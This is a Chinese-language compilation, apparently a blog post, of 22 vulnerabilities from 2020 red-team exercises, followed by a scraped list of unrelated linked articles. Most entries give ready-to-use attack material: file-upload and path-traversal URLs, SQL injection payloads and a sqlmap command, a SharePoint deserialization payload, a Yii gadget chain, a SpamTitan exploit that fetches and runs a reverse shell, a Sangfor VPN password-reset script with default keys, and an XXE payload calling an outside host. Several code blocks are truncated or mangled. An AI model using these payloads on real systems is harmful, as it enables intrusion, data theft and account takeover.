2020HW漏洞总结(三)
来自IDLab整理的漏洞详情
01.联软任意文件上传漏洞
•
已知存在漏洞的url如下:
http://IP:80/uai/newDevRegist/updateDevUploadinfo.htm(只有201904-1SP起才存在该漏洞)http://IP:80/uai/download/uploadfileToPath.htm(受影响的版本都存在该漏洞)http://IP:80/uai/newDevRegist/newDevRegist/newDevRegist/…;/…;/updateDevUploadinfo.htm(只有201904-1SP起才存在该漏洞)
http://IP:80/uai/download/download/download/…;/…;/uploadfileToPath.htm (受影响的版本都存在该漏洞)
02.网瑞达资源访问控制系统命令执行漏洞
•
手工检测:使用普通账户登录进入主界面,在输入框中输入1.1.1.1@127.0.0.1:8860并点击立即跳转,跳转页面若包含pong字符串则存在漏洞。br
03.Exchange Server 远程代码执行漏洞
•
前提:需要一个Exchange用户账号。就能在Exchange服务器上执行任意命令POC地址:https://srcincite.io/pocs/cve-2020-16875.py.txthttps://srcincite.io/pocs/cve-2020-16875.ps1.txtbr
04.SharePoint远程代码执行漏洞
1.使用ysoserial工具生成payload

2.将生成的payload拼接到poc

3.服务器iis主进程中启动了calc.exe

pox.xml
•
<xs:schema xmlns="" xmlns:xs=“http://www.w3.org/2001/XMLSchema” xmlns:msdata=“urn:schemas-microsoft-com:xml-msdata” id=“somedataset”> <xs:element name=“somedataset” msdata:IsDataSet=“true” msdata:UseCurrentLocale=“true”> xs:complexType <xs:choice minOccurs=“0” maxOccurs=“unbounded”> <xs:element name=“Exp_x0020_Table”> xs:complexType xs:sequence <xs:element name=“pwn” msdata:DataType=“System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.LosFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089” type=“xs:anyType” minOccurs=“0”/> </xs:sequence> </xs:complexType> </xs:element> </xs:choice> </xs:complexType> </xs:element> </xs:schema> <diffgr:diffgram xmlns:msdata=“urn:schemas-microsoft-com:xml-msdata” xmlns:diffgr=“urn:schemas-microsoft-com:xml-diffgram-v1”> <Exp_x0020_Table diffgr:id=“Exp Table1” msdata:rowOrder=“0” diffgr:hasChanges=“inserted”> Deserialize 这里放payload </Exp_x0020_Table> </diffgr:diffgram>
05.Apache Cocoon XML注入
漏洞利用条件有限必须是apacheCocoon且使用了StreamGenerator,也就是说只要传输的数据被解析就可以实现了。
•
]>John &ent;br
06.Horde Groupware Webmail Edition 远程命令执行
来源: https://srcincite.io/pocs/zdi-20-1051.py.txt

07.泛微云桥任意文件读取升级玩法
1、简单说说昨天泛微云桥的报告,输入文件路径->读取文件内容,我们读了一下代码后发现这还能读取文件目录。
2、参数不填写绝对路径写进文本内容就是当前的目录,产生了一个新的漏洞 “目录遍历”
/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/&fileExt=txt

3、目录遍历+文件读取,我们能做的事情就很多了,比如读取管理员在桌面留下的密码文件、数据库配置文件、nginx代理配置、访问日志、D盘迅雷下载。
•
d://ebridge//tomcat//webapps//ROOT//WEB-INF//classes//init.propertiesd:/OA/tomcat8/webapps/OAMS/WEB-INF/classes/dbconfig.properties 泛微OA数据库br

08.某讯云WAF中修改XFF头会导致IP封禁策略失效
攻击者真实IP被封禁的情况下,还是可以通过修改XFF头后继续对网站进行访问,即IP封禁措施会无效。
09.ThinkAdmin v6 未授权列目录/任意文件读取
参考:https://github.com/zoujingli/ThinkAdmin/issues/244
•
任意文件读取EXP:
http://think.admin/ThinkAdmin/public/admin.html?s=admin/api.Update/nodePOST:rules=["/"]也可以使用…/来进行目录穿越:rules=["…/…/…/"]br

•
有一个允许的列表:configpublic/staticpublic/router.phppublic/index.phpapp/adminapp/wechat也就是说$name必须要不是database.php且要在允许列表内的文件才能够被读取,先绕过安全列表的限制,比如读取根目录的1.txt,只需要传入:public/static/…/…/1.txt而database.php的限制在Linux下应该是没办法绕过的,但是在Windows下可以透过"来替换.,也就是传入:public/static/…/…/config/database"php对应encode()后的结果为:34392q302x2r1b37382p382x2r1b1a1a1b1a1a1b2r33322u2x2v1b2s2p382p2q2p372t0y342w34br

10.Joomla! paGO Commerce 2.5.9.0 存在SQL 注入 • POST /joomla/administrator/index.php?option=com_pago&view=comments HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language:tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length:163 Origin:http://localhost Connection:close Referer:http://localhost/joomla/administrator/index.php?option=com_pago&view=comments Cookie:4bde113dfc9bf88a13de3b5b9eabe495=sp6rp5mqnihh2i323r57cvesoe;crisp-client%2Fsession%2F0ac26dbb-4c2f-490e-88b2-7292834ac0e9=session_a9697dd7-152d-4b1f-a324-3add3619b1e1 Upgrade-Insecure-Requests:1 filter_search=&limit=10&filter_published=1&task=&controller=comments&boxchecked=0&filter_order=id&filter_order_Dir=desc&5a672ab408523f68032b7bdcd7d4bb5c=1br Sqlmap poc
•
sqlmap -r pago --dbs --risk=3 --level=5 --random-agent -p filter_publishedbr
11.某盟waf封禁绕过
XFF伪造字段地址为127.0.0.1,导致waf上看不见攻击者地址
12.Typesetter CMS任意文件上传
参考:https://github.com/Typesetter/Typesetter/issues/674
13.CLTPHP存在任意文件删除漏洞
•
/app/admin/controller/Database.php 第221-248行:POST: sqlfilename=…\…\1.txtbr
参数sqlfilename未经任何处理,直接带入unlink函数中删除,导致程序在实现上存在任意文件删除漏洞,攻击者可通过该漏洞删除任意文件。
14.UsualToolCMS-8.0 sql注入漏洞
payload:
•
a_templetex.php?t=open&id=1&paths=templete/index’ where id=1 and if(ascii(substring(user(),1,1))>0,sleep(5),1)–+br

15.TP-Link云摄像头NCXXX系列存在命令注入漏洞 • This module requires Metasploit: https://metasploit.com/download# Current source: https://github.com/rapid7/metasploit-framework##class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::HttpClient include Msf::Exploit::CmdStager def initialize(info = {}) super( update_info( info, 'Name' => 'TP-Link Cloud Cameras NCXXX Bonjour Command Injection', 'Description' => %q{ TP-Link cloud cameras NCXXX series (NC200, NC210, NC220, NC230, NC250, NC260, NC450) are vulnerable to an authenticated command injection. In all devices except NC210, despite a check on the name length in swSystemSetProductAliasCheck, no other checks are in place in order to prevent shell metacharacters from being introduced. The system name would then be used in swBonjourStartHTTP as part of a shell command where arbitrary commands could be injected and executed as root. NC210 devices cannot be exploited directly via /setsysname.cgi due to proper input validation. NC210 devices are still vulnerable since swBonjourStartHTTP did not perform any validation when reading the alias name from the configuration file. The configuration file can be written, and code execution can be achieved by combining this issue with CVE-2020-12110. }, 'Author' => ['Pietro Oliva
16.SpamTitan 7.07多个RCE漏洞 • III. PoC~~~~~~~Use python 3 and install the following modules before executing: requests.If your IP is 192.168.1.5 and the target SpamTitan server isspamtitan.example.com, call the PoC like this:./multirce.py -t spamtitan.example.com -i 192.168.1.5 -m -u -p -U http://192.168.1.5/rev.py---------------------------------------------#!/usr/bin/env python# Author: Felipe Molina (@felmoltor)# Date: 09/04/2020# Python Version: 3.7# Summary: This is PoC for multiple authenticated RCE and Arbitrary File Read# 0days on SpamTitan 7.07 and previous versions.# Product URL: https://www.spamtitan.com/# Product Version: 7.07 and probably previousimport requestsfrom requests import Timeoutrequests.packages.urllib3.disable_warnings()import osimport threadingfrom optparse import OptionParserimport socketimport jsonimport refrom urllib.parse import urlparsefrom time import sleepfrom base64 import b64decode,b64encodedef myip(): s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) try: # doesn't even have to be reachable s.connect(('10.255.255.255', 1)) IP = s.getsockname()[0] except: IP = '127.0.0.1' finally: s.close() return IPdef shellServer(ip,port,quiet): servers = socket.socket(socket.AF_INET, socket.SOCK_STREAM) servers.bind((ip, port)) servers.listen(1) info("Waiting for incoming connection on %s:%s" % (ip,port)) conn, addr = servers.accept() conn.settimeout(1) success("Hurray, we got a connection from %s" % addr[0]) prompt =conn.recv(128) prompt=str(prompt.decode("utf-8")).strip() command = input(prompt) while True: try: c = "%s\n" % (command) if (len(c)>0): conn.sendall(c.encode("utf-8")) # Quit the console if command == 'exit': info("\nClosing connection") conn.close() break else: completeanswer="" while True: answer=None try: answer=str((conn.recv(1024)).decode("utf-8")) completeanswer+=answer except socket.timeout: completeanswer.strip() break print(completeanswer,end='') command = input("") except (KeyboardInterrupt, EOFError): info("\nClosing connection") break# This is an authenticated remote code execution in "certs-x.php". E.g:def CVE_2020_11699(cookies, target, shellurl): # Giving time to the maim thread to open the reverse shell listener sleep(5) oscmd="/usr/local/bin/wget %s -O /tmp/r.py;/usr/local/bin/python/tmp/r.py" % (shellurl) t1 = "%s/certs.php" % target t2 = "%s/certs-x.php" % target # get the csrf token value res1 = requests.get(t1,cookies=cookies,verify=False) m = re.search("var csrf_token_postdata=.*CSRFName=(.*)&CSRFToken=(.*)\";",res1.text) if (m is not None): csrfguard=m.group(1) csrftoken=m.group(2) data = { "CSRFName":csrfguard, "CSRFToken":csrftoken, "jaction":"deletecert", "fname":"dummy || $(%s)" % oscmd } info("Triggering the reverse shell in the target.") try: res2 = requests.post(t2,data=data,cookies=cookies,verify=False) print(res2.text) except Timeout: info("Request timed-out. You should have received alreadyyour reverse shell.") else: fail("CSRF tokens were not found. POST will fail.")# This is an arbitrary file read on "certs-x.php"def CVE_2020_11700(cookies,target,file): fullpath="../../../..%s" % file t1 = "%s/certs.php" % target t2 = "%s/certs-x.php" % target # get the csrf token value res1 = requests.get(t1,cookies=cookies,verify=False) m = re.search("var csrf_token_postdata=.*CSRFName=(.*)&CSRFToken=(.*)\";",res1.text) if (m is not None): csrfguard=m.group(1) csrftoken=m.group(2) data = { "CSRFName":csrfguard, "CSRFToken":csrftoken, "jaction":"downloadkey", "fname":fullpath, "commonname":"", "organization":"", "organizationunit":"", "city":"", "state":"", "country":"", "csrout":"", "pkout":"", "importcert":"", "importkey":"", "importchain":"" } res2 = requests.post(t2,data=data,cookies=cookies,verify=False) if (res2.status_code == 200): success("Contents of the file %s" % file) print(res2.text) else: fail("Error obtaining the CSRF guard tokens from the page.") return False# This is an authenticated RCE abusing PHP eval function in mailqueue.phpdef CVE_2020_11803(cookies, target, shellurl): # Giving time to the maim thread to open the reverse shell listener sleep(5) oscmd="/usr/local/bin/wget %s -O /tmp/r.py;/usr/local/bin/python/tmp/r.py" % (shellurl) b64=(b64encode(oscmd.encode("utf-8"))).decode("utf-8") payload="gotopage+a+\";$b=\"%s\";shell_exec(base64_decode(urldecode($b)));die();$b=\""% (b64) t1 = "%s/certs.php" % target t2 = "%s/mailqueue.php" % target # get the csrf token value res1 = requests.get(t1,cookies=cookies,verify=False) m = re.search("var csrf_token_postdata=.*CSRFName=(.*)&CSRFToken=(.*)\";",res1.text) if (m is not None): csrfguard=m.group(1) csrftoken=m.group(2) data = { "CSRFName":csrfguard, "CSRFToken":csrftoken, "jaction":payload, "activepage":"incoming", "incoming_count":"0", "active_count":"0", "deferred_count":"0", "hold_count":"0", "corrupt_count":"0", "incoming_page":"1", "active_page":"1", "deferred_page":"1", "hold_page":"1", "corrupt_page":"1", "incomingrfilter":None, "incomingfilter":None, "incoming_option":"hold", "activerfilter":None, "activefilter":None, "active_option":"hold", "deferredrfilter":None, "deferredfilter":None, "deferred_option":"hold", "holdrfilter":None, "holdfilter":None, "hold_option":"release", "corruptrfilter":None, "corruptfilter":None, "corrupt_option":"delete" } # We have to pass a string instead of a dict if we don't wantthe requests library to convert it to # an urlencoded data and break our payload datastr="" cont=0 for k,v in data.items(): datastr+="%s=%s" % (k,v) cont+=1 if (cont
17.Yii框架反序列化RCE利用链 exp
•
<?phpnamespace yii\rest { class Action extends \yii\base\Action { public $checkAccess; } class IndexAction extends Action{ public function __construct($func, $param){ $this->checkAccess = $func; $this->id = $param; } }}namespace yii\web { abstract class MultiFieldSession { public $writeCallback; } class DbSession extends MultiFieldSession{ public function __construct($func, $param){ $this->writeCallback = [new \yii\rest\IndexAction($func, $param), "run"]; } }}namespace yii\base { class BaseObject { // } class Action { public $id; }}namespace yii\db { use yii\base\BaseObject; class BatchQueryResult extends BaseObject{ private $_dataReader; public function __construct($func, $param){ $this->_dataReader = new \yii\web\DbSession($func, $param); } }}$exp = new \yii\db\BatchQueryResult($func, $param);print(serialize($exp));br
18.BSPHP存在未授权访问 该处泄漏的用户名和登陆ip • /admin/index.php?m=admin&c=log&a=table_json&json=get&soso_ok=1&t=user_login_log&page=1&limit=10&bsphptime=1600407394176&soso_id=1&soso=&DESC=0br 
19.fastadmin最新版前台getshell • 上传图片,修改图片数据包为> {php}phpinfo();[/php]记录路径> Public/index/user/_empty?name=../public/upload/xxx.jpg即可getshellbr
20.某信服SSL VPN任意密码重置 某信服VPN加密算法使用了默认的key,攻击者构利用key构造重置密码数据包从而修改任意用户的密码利用:需要登录账号M7.6.6R1版本默认key为20181118,M7.6.1版本默认key为20100720sangfor_key.py脚本: • from Crypto.Clipher import ARC4from binascii import a2b_hexdef myRC4(data,key):rc41=ARC4.new(key)encrypted=rc41.encrypt(data)return encrypted.encode('hex')def rc4_decrpt_hex(data,key):rc41=ARC4.new(key)return rc41.decrypt(a2b_hex(data))key='20200720'data=r',username=TARGET_USERNAME,ip=127.0.0.1,grpid=1,pripsw=suiyi,newpsw=TARGET_PASSWORD,'print myRC4(data,key)br POC: https:///por/changepwd.csp(post)sessReq=clusterd&sessid=0&str=RC4_STR&len=RC4_STR&len=(sangfor_key.py脚本计算后结果的值)
21.某信服SSL VPN修改任意账户手机号 修改手机号接口未正确鉴权导致越权覆盖任意用户的手机号码 利用:需要登录账号 • https:///por/changetelnum.csp?apiversion=1(POST)newtel=TARGET_PHONE&sessReq=clusterd&username=TARGET_USERNAME&grpid=0&sessid=0&ip=127.0.0.1
22.WebSphere XXE POC 具体分析:具体分析在这里https://paper.seebug.org/1342/ • xml如下: <!ENTITY % bbb SYSTEM "http://yourip:8000/xx.dtd"> %bbb; ]> &ddd; xx.dtd如下:<!ENTITY % ccc '<!ENTITY ddd ''>'>%ccc;
2020HW漏洞总结(三)相关推荐
- Web Hacking 101 中文版 九、应用逻辑漏洞(三)
7. 绕过 Gitlab 的双因素认证 难度:中 URL:无 报告链接:https://hackerone.com/reports/128085 报告日期:2016.4.3 奖金:无 描述: 4 月 ...
- html%3ca%3e标签中有变量,经过代码审计找出网站中的XSS漏洞实战(三)
1.背景 笔者此前录制了一套XSS的视频教程,在漏洞案例一节中讲解手工挖掘.工具挖掘.代码审计三部份内容,准备将内容用文章的形式再次写一此,前两篇已经写完,内容有一些关联性,其中手工XSS挖掘篇地址为 ...
- fckeditor漏洞_三十,文件上传漏洞、编辑器漏洞和IIS高版本漏洞及防御
一.编辑器漏洞 1.编辑器 编辑器属于第三方软件,它的作用是方便网站管理员上传或编辑网站上的内容,类似我们电脑上的Word文档. 编辑器通常分为两种情况: (1) 不需要后台验证,可以直接在前台访问且 ...
- 格式化字符串漏洞利用 三、格式化字符串漏洞
三.格式化字符串漏洞 原文:Exploiting Format String Vulnerabilities 作者:scut@team-teso.net 译者:飞龙 日期:2001.9.1 版本:v1 ...
- 漏洞利用三:445端口漏洞利用
445端口用来访问共享文件夹,445端口之所以危险,是因为厂商默认开放. 靶机:win7系统 IP:10.0.0.199 提前关闭靶机防火墙 一.MS17-010 ...
- 2020HW漏洞总结(二)
来自白泽Sec整理的漏洞列表 1.VMware Fusion cve-2020-3980权限提升 2.Apache Cocoon security vulnerability cve-2020-119 ...
- 必测的支付漏洞(三)服务器未返回支付结果前进行干预
之前的文章分享了一些我在测试支付过程的经验,今天这篇文章再分享一个测试点~ 首先,回顾一下支付的流程如下: 1.提交订单.选好商品.数量后,点击"提交订单"按钮,跳转到选择支付方式 ...
- 欧盟正研究用三种标准技术应对DNS漏洞
欧洲网网络与信息安全局(ENISA)正在研究用三种不同方法增强网络地址系统的安全,应对最近发现的互联网域名系统中的安全漏洞. 互联网域名系统中的安全漏洞是研究人员Dan Kaminsky首先发现了.这 ...
- 三、熊海CMS_v1.0-[Seay源代码审计]-[漏洞编码12人工审计]
我认为,无论是学习安全还是从事安全的人,多多少少都有些许的情怀和使命感!!! 文章目录 一.熊海CMS_v1.0网站目录结构 二.Seay代码审计系统漏洞报告 三.漏洞1&2分析: 1./in ...
最新文章
- 从谷歌离职回到西湖大学,只为让AI听懂你的悲伤!
- 在.NET中实现Actor模型的不同方式
- EMNLP 2020 | 基于Wasserstein距离的正则化序列表示
- java怎么看具体被挂起的线程_Java线程的挂起、恢复和终止
- Android之提示Method return type must not include a type variable or wildcard:
- 查看mysql用户权限_mysql 如何查看该数据库用户具有哪些权限?
- matlab多项式加法运算,matlab多项式运算与代数方程求解解析.ppt
- 重叠面积_重叠面积——动点产生的重叠面积问题
- 在easyui中如何使用ajax请求数据,Ajax 中正常使用jquery-easyui (转)
- 从源码分析RocketMQ系列-Remoting通信架构源码详解
- 如何主持计算机教师座谈会,计算机学院召开期中教学评价教师座谈会和学生座谈会...
- centOS下mongodb的安装
- 实时IP语音通信流程简介
- SpringBoot 多语言切换
- 王一博、肖战、吴宣仪、杨紫,2019明星沸点榜,谁的颜值更高,Python告诉你
- wps 打开xml格式乱码_Word和WPS打开文件乱码怎么办?
- 5.用转换器抽取特征
- DCOS之Mesos-DNS介绍
- 本周最新文献速递20220123
- bootcmd执行过程
热门文章
- ERP如何为企业带来效益?
- img src 无法显示图片问题
- Win10系统,使用VSCode提示错误fatal: detected dubious ownership in repository at
- linux 时区文件的规则,linux – 如何将POSIX时间转换为Olson时区文件...
- UI设计之什么是设计
- java 初始化数组_Java中数组的初始化
- onenote 思维导图_印象笔记、OneNote、熊掌记 哪个笔记App更适合文字工作者?
- 为什么onenote一直在加载_2.为什么人人都需要OneNote?
- 四舍六入c语言公式,【测绘专用】四舍六入五成双的C++实现
- 74HC138芯片简析
